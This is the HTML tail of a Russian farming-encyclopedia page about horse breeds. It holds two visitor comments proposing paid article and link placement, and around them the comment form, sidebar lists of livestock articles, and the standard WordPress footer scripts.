    <div class="post-card__image"><a href="https://znaifermu.ru/loshadi/porody-konej/arabskaya.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2019/05/anons-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="На закате" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/anons-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="На закате" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Породы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/loshadi/porody-konej/arabskaya.html">О лошадях арабской породы</a></div></header><div class="post-card__content">Чистокровная арабская лошадь относится к верховому типажу. Становление этой древней породы пришлось на 4-7</div>
</div></div></div>
<div id="comments" class="comments-area">

			<div class="comments-title">Комментарии: 2</div>

		
		<ol class="comment-list">
			    


<li class="comment even thread-even depth-1" id="li-comment-23288" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-23288">

        <div class="comment-header">

            <div class="comment-avatar">
                <noscript><img alt='' src='https://secure.gravatar.com/avatar/b7aff027a272cc46a891b12e905a9c5d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b7aff027a272cc46a891b12e905a9c5d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript><img alt='' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/b7aff027a272cc46a891b12e905a9c5d?s=50&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b7aff027a272cc46a891b12e905a9c5d?s=100&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-50 photo' height='50' width='50' decoding='async'/>            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">elena</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2022-07-21">
                        21.07.2022 в 11:59                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Добрый день! </p>
<p>Меня зовут Елена и я хочу предложить Вам сотрудничество. Мы бы хотели разместить на Вашем сайте информацию с нашего сайта. Возможно ли это? Какие есть еще варианты?</p>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-23288' data-commentid="23288" data-postid="12070" data-belowelement="comment-23288" data-respondelement="respond" data-replyto="Комментарий к записи elena" aria-label='Комментарий к записи elena'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
    


<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-23379" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-23379">

        <div class="comment-header">

            <div class="comment-avatar">
                <noscript><img alt='' src='https://secure.gravatar.com/avatar/70916d7ad72ba51b17b455b1a30c5440?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/70916d7ad72ba51b17b455b1a30c5440?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></noscript><img alt='' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/70916d7ad72ba51b17b455b1a30c5440?s=50&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/70916d7ad72ba51b17b455b1a30c5440?s=100&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-50 photo' height='50' width='50' decoding='async'/>            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Тарас</cite>
                                
                                    <time class="comment-time" itemprop="datePublished" datetime="2022-07-26">
                        26.07.2022 в 13:07                    </time>
                                
            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Здравствуйте, меня зовут Тарас. Я менеджер сайтов про азартные игры, ставки, криптовалюты и форекс. Наш сайт не проводит азартные игры и служит только в качестве информационного ресурса. </p>
<p>Я хотел бы предложить вам сотрудничество на взаимовыгодных условиях. Мы бы хотели подготовить статью для вашего сайта и вставить ссылку на наш ресурс. </p>
<p>Взамен, мы можем предложить вам оплату или какого-то рода услуги для вашего сайта.<br />
Подскажите, вам будет интересно такое сотрудничество?<br />
Если да, то напишите, пожалуйста, ваши условия для размещения нашей статьи. </p>
<p>Ожидаю от вас обратной связи.<br />
С уважением, Тарас.</p>
</div>
            <div class="comment-footer">
                <span  class='comment-reply-link' data-href='#comment-23379' data-commentid="23379" data-postid="12070" data-belowelement="comment-23379" data-respondelement="respond" data-replyto="Комментарий к записи Тарас" aria-label='Комментарий к записи Тарас'>Ответить</span>            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/loshadi/porody-konej/loshadej-orlovskij-rysak.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://znaifermu.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <noscript><img src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='12070' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="23d5298471" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="131"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новые статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2023/04/17-330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2023/04/17-770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/kakie-porody-kur-nesut-zelenye-i-golubye-yajtsa.html" target="_blank">Какие породы кур несут зеленые и голубые яйца</a></div>

                    <div class="widget-article__description">
                Чем обусловлено появление пасхалок, которые можно отваривать на Светлое воскресение без дополнительного применения красителей            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/74-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Корова перед отелом нуждается в заботе и повышенном внимании" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/priznaki-skorogo-otela.html" target="_blank">Признаки скорого отела у коровы</a></div>

                    <div class="widget-article__description">
                Любая корова перед отелом нуждается в заботе и повышенном внимании со стороны хозяина. Нужно            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/11/124-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Стимулятор роста – быстрый способ увеличить массу животного" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/kormlenie/stimulyatory-rosta.html" target="_blank">Стимуляторы роста КРС</a></div>

                    <div class="widget-article__description">
                Использовать стимулятор роста для бычков – это быстрый способ увеличить мышечную массу животного. Но            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2017/10/80-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зимой нужен усиленный рацион" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel/kalendar-otela.html" target="_blank">Календарь отела коров с таблицей</a></div>

                    <div class="widget-article__description">
                Что такое персональный календарь стельности коровы, и зачем он вообще нужен? Зная дату случки            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-srcset="https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--330x140.jpg 330w, https://znaifermu.ru/wp-content/uploads/2022/07/Samye-luchshie-porody-gusei--770x330.jpg 770w" data-sizes="(max-width: 330px) 100vw, 330px" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/pticevodstvo/obzor-i-opisanie-porod-gusej.html" target="_blank">Обзор и описание пород гусей</a></div>

                    <div class="widget-article__description">
                Разведение гусей — очень популярное занятие уже много лет. Птица славится отличными вкусовыми качествами,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons1-22-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/rastit-do-uboya-1304.html" target="_blank">Сколько растить свинью до убоя</a></div>

                    <div class="widget-article__description">
                О том, сколько свинья растет до убоя и как много продукции можно с нее            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-11-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Крепкий сон - залог здоровья" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih/polovye-organy.html" target="_blank">Половые органы и репродуктивная система свиней</a></div>

                    <div class="widget-article__description">
                Строение половых органов свиней и хряков очень похоже на человеческое. У самцов имеется пенис,            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-7-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Свиной окорок" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/chasti-samye-luchshie-0405.html" target="_blank">Какие части свинины самые лучшие</a></div>

                    <div class="widget-article__description">
                Собираясь на рынок или в магазин за мясом, хорошо бы освежить в памяти, какая            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/05/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Меньше калорий, больше пользы" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/postnaay-0405.html" target="_blank">Про постную свинину</a></div>

                    <div class="widget-article__description">
                В статье речь пойдет о постной свинине. Это та, в которой содержится наименьшее количество            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">
            <noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/04/anons-8-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Всему свое время" decoding="async" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/kogda-rezat-2404.html" target="_blank">Когда можно резать свинью</a></div>

                    <div class="widget-article__description">
                В этой статье мы поговорим об удобном времени для забоя свиноматок, а также расскажем            </div>
        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfix">
</div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-verhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://znaifermu.ru/o-proekte">О проекте</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://znaifermu.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://znaifermu.ru/napishite-nam">Напишите нам</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Знай ферму – Энциклопедия домашнего фермера. Всё про крупный рогатый скот, других сельскохозяйственных животных, кроликов, лошадей, свиней и многое другое.
                    
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://znaifermu.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
